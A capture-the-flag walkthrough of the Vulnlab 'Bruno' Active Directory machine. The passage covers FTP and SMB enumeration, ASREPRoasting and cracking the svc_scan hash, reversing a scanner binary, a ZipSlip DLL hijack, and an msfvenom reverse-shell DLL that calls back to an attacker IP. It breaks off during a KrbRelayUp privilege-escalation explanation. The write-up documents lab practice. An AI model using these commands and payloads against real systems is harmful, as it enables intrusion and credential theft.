Bruno - Vulnlab

Bruno is one of the more difficult AD machines that I’ve done, as all of the attacks in this specific machine are relatively new to me. This machine consists of exploiting a zip archive vulnerability along with pivoting to other user accounts in an AD environment using untraditional methods.

You may see the IP update a few times, I did the box multiple times during the writeup portion.

Enumeration

We’ll first start with our usual NMAP scan.

└─$ sudo nmap 10.10.126.214 |

Given the usual ports that for AD (Kerberos, SMB, LDAP) there are a few outliers in our scan, such as FTP and HTTP (more so FTP).



We’ll first start by verifying anonymous logon through FTP.

It seems that we were able to login with null credentials, and there seem to be a few directories for us to look through. We’ll come back to this later, as I want to do my initial checks around the AD machine just to see if we are missing anything.



Let’s take a look at the web server to see if there’s anything we can find.

This looks to be a default IIS webpage, and running directory traversal scans on this webpage did not present me with any endpoints.

└─$ gobuster dir -u http://10.10.126.214 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x aspx |

In that case we’ll take a look at SMB to see if there are any shares that we can access.

└─$ smbclient -L 10.10.126.214 -N |

It seems that anonymous login is allowed, however we don’t have any permissions to view any shares at the moment. We’ll most likely need credentials in order to do anything with SMB.

Finally, we’ll take a look at LDAP to see if null authentication is allowed (which would allow us to dump domain objects from the domain). We’ll need to find the name of the domain, to which we can do with a simple CME command.

└─$ crackmapexec smb 10.10.126.214 |

Now that we have the name of the DC along with the workstation, we’ll add it to our /etc/hosts file and run LDAPSEARCH against it.

└─$ ldapsearch -x -H ldap://brunodc.bruno.vl -D '' -w '' -b "DC=bruno,DC=vl" |

It seems that we’ll also need credentials to access LDAP.

Foothold with FTP



Given that most of our initial access vectors don’t seem to bare much fruit, let’s take a look back at FTP to see if there’s anything we can find.



If you’ll notice, there seems to be files related to a SampleScanner app within the FTP directory. We’ve dealt with DLL Hijacking in applications that we have write access to in the past, so this could be a similar situation (specifically for Trusted).

The only issue is that we do not have write access onto this directory at the moment.

ftp> ls |

While we don’t have write access currently, we do have read access. Let’s pull the entirety of this folder back to our localhost to see if there’s any important files we can read (specifically changelog).

NOTE: Remember to set your FTP session to “binary” mode before you download all of the files. This just makes sure to change all of the downloads from ASCII to Binary, which will convert the SampleScanner.exe to an MS-DOS which we won’t be able to debug later. You can do so easily by typing binary into the FTP console.

└─$ cat changelog |

It seems that there are a few changes implemented on the development side for the SampleScanner app itself. The functionality seems to be integrated with a development site and included better support.

That being said, we do seem to also have an account name that we can potentially try to exploit - svc_scan. Let’s do our Kerberos checks for this user along with the other default accounts.

└─$ impacket-GetNPUsers -dc-ip 10.10.126.214 -request -usersfile ul.txt -no-pass bruno.vl/'daz'@10.10.126.214 |

We were successfully able to perform an ASREPRoasting attack against svc_scan, meaning we can try and crack this encrypted ASREP ticket for a plaintext password. Our hash identifier is 18200, as you can find here.

└─$ hashcat -a 0 -m 18200 svc_scan.txt /usr/share/wordlists/rockyou.txt |

As you can see, we were able to crack the ASREP hash and now have the plaintext password for svc_scan.

There are a few things we could do here, such as dumping the domain (given that these are LDAP credentials) or look at SMB/FTP to further our foothold.

To dump the domain, we’ll do the following with the Bloodhound Python ingestor. If you haven’t set up Bloodhound before, this resource should be helpful for you.

└─$ bloodhound-python -d 'bruno.vl' -u 'svc_scan' -p '[...snip...]' -c all -ns 10.10.126.214 --zip |

You should then be able to import the compressed domain object archive into Bloodhound to view all the domain objects within LDAP.



It does not seem as though our user has any obscenely prevalent privileges, so we’ll have to look elsewhere.

Let’s have a look at SMB given that we have credentials to a legitimate user now.

└─$ smbclient -L 10.10.126.214 -U 'svc_scan' |

You’ll notice that we now have access to a decent amount of SMB shares, though there is an interesting one that we can see currently. There seems to be a share called queue, which if you’ll remember, is similar to the name of a directory that we found in FTP.

└─$ smbclient \\\\10.10.126.214\\queue -U 'svc_scan' |

If you’ll also notice, we have write access onto this share as well.

There aren’t many other leads - given that we do not have access to any other users at the moment or access to any other services that would be of use to us. The other SMB directories don’t seem to hold anything either, as I made sure to enumerate other parts of the machine to make sure I didn’t miss anything.

Reverse Engineering SampleScanner

At this point, I decided to take a look back at the SampleScanner application to see if we could perform any DLL Hijacking. This is mainly just due to the notion of a DLL and the fact that this application seems to be a custom executable as I could not find source code for it anywhere.



Let’s first start by opening ProcMon via the SysInternalsSuite. Navigate to Filter > Filter (or just Ctrl+L), and use the configuration as seen below.

- Process Name - begins with - SampleScanner -> then Include

- Path - ends with - .dll -> then Include

- Result - begins with - NAME -> then Include

We’ll then apply the filters and ProcMon will start listening to events that fall under our filter settings. Run the binary and you should see some events populate.



You’ll get a lot of results, so I’ve highlighted two important entries that get logged into ProcMon. The two highlights I have are DLLs that are not found within the current directory. The key note here is that they are DLLs that are within the current directory, meaning it will be using the same directory that the SampleScanner application is within.

This means we can plant a malicious DLL into the same directory as application and it should execute it, giving us a reverse shell. But that being said, how can we do so and how do we know what the application is actually doing?

Before that, I want to note that the executable spits out an error if you run it properly.

PS Microsoft.PowerShell.Core\FileSystem::\\wsl.localhost\kali-linux\home\daz\tech\bruno\scanner\SampleScanner> .\SampleScanner.exe |

The key thing to look at here is that it seems that a static file path is being searched, the C:\samples\queue directory. This is interesting because we have write access to this folder via SMB as svc_scan.





To start with reversing the binary itself, we can first examine the SampleScanner.dll to see specifically what the executable is doing as this DLL is more than likely associated with the main functionality of the application. We can do so with ILSpy, a reverse engineering decompiler used for examining application source code. We’ll import the SampleScanner.dll into ILSpy.

We’re mainly concerned with the Main function inside of the original SampleScanner library that is decompiled.

In the screenshot above, you’ll notice that there are various hints about a “ZipArchive” entry as a class within the main source code. Let’s take a look farther into these classes to see if there’s anything we can find.

Looking into those classes, it looks like the zip archive is opening the archive itself with GetEntry and get_ArchiveReader. These contents are then scanned by the application itself to simulate a malware scan.

So from reverse engineering the binary we discovered three things:

- A DLL using the relative path of the binary is not being loaded

- The application itself is attempting to open any archives within a specified directory.

- The specified directory itself,

C:\samples\queue, is a directory that we have write access onto.

After doing some research into what we have in front of us, I came across an interesting exploit that seems to fit our situation - the ZipSlip.

DLL Hijacking via ZipSlip

ZipSlip is essentially a vulnerability that allows us to perform file creation via path traversal in a zip archive. If a zip archive is opened automatically by a program, we can create a compressed archive with a file that has path traversal characters in its name, such as ../revshell.exe. This will place our executable in the parent folder of where it was opened.

In our case, we want to place a malicious executable in ../app/(malicious_file_here). This should be within the same path as the binary, which is where the application is trying to load DLLs from.

Since we know the names of the DLL that are not found within the application’s direct path, we can use those as the names for our malicious DLLs. We can craft a malicious DLL using msfvenom, as seen below and then convert it to a zip archive. You can use either hostfxr.dll or Microsoft.DiaSymReader.Native.amd64.dll, as either will work for this.

└─$ msfvenom -p windows/x64/shell_reverse_tcp -ax64 -f dll LHOST=10.8.0.173 LPORT=9001 > hostfxr.dll |



We can then use an archive manager such as 7-Zip File Manager (in my case I transferred the DLL to my Windows host) to view the archive and edit the name accordingly.

As seen above, you can implement directory traversal characters in 7-Zip without any issues. This will create two mock directories within the archive, which will be the traversal method when we transfer it to the target machine.



Now that we have the respective archive set up, let’s start up our listener and transfer the archive to the queue share. (Note that I changed the name of the archive to host_sample.zip)

After some time as you’ll see, the ZipSlip exploit worked properly and the DLL was moved to the app directory. After about a minute or so, you’ll see that our reverse shell called back and we now should have a session as svc_scan.

Internal Enumeration

Now that we have a session on the remote host, we’ll do a bit of enumeration on the domain computer to see if there are any ways to escalate our privileges.

The root C:\ drive contains the first user flag as seen below.

PS C:\> ls |

There does seem to be an inetpub directory which contains the default IIS website that we saw previously, however we do not have write access to this part of the system meaning we won’t be able to exploit it.

Furthermore, there does not seem to be any outstanding program applications on the internal machine that we can exploit, nor any services that are running on an internal port.

At this point, I decided to see if an internal machine scraper such as WinPEAS. This should tell us if there are any hidden vulnerabilities that we wouldn’t be able to see from an initial glance.

PS C:\temp> curl http://10.8.0.173:9002/winPEASany_ofs.exe -O winPEASany_ofs.exe |

As you’ll notice, this should spider the entire filesystem and report any vulnerabilities back to us. The above vulnerability is reported often when I run WinPEAS, however there was something interesting that I found that may we may be able to exploit.

Privilege Escalation via KrbRelayUp/CLSIDs

One thing you’ll notice is that our user currently has a MAQ of 10. A MAQ, or MachineAccountQuota, essentially allows the domain object to create domain computer objects and use them within the domain.

└─$ nxc ldap 10.10.73.8 -u 'svc_scan' -p '[...snip...]' -M maq |

Furthermore, the LDAP does not have signing enabled. This cements the fact that a Kerberos relay attack is possible through KrbRelayUp.

└─$ nxc ldap 10.10.73.8 -u 'svc_scan' -p '[...snip...]' -M ldap-checker |

A Kerberos relay attack is essentially an authentication attack much like NTLM relay that allows us to relay a domain objects Kerberos authentication to another service. This essentially allows us to relay an ASREQ to any SPN that we need to authenticate to. Where LDAP signing essentially plays a picture into this is that it will encrypt all traffic over LDAP, meaning we won’t be able to properly sniff the traffic for authentication tokens as a MITM. If you want to delve into more information about Kerberos Relaying and how it works, this was the blog post I used mainly as research into the topic.

In our case, we should be able to create a fake domain computer object and coerce an authentication attempt using RBCD. The only issue is, how do we do coerce authentication if we’re using Kerberos authentication? This is where the idea of abusing CLSIDs comes into play, as CLSIDs are essentially identifiers for application components in Windows. These are predefined by the Windows operating system, meaning we can use a curated list here or here. We’re specifically looking for one that works with Windows Server 2019/2022, as that is the current operating system that we’re on.

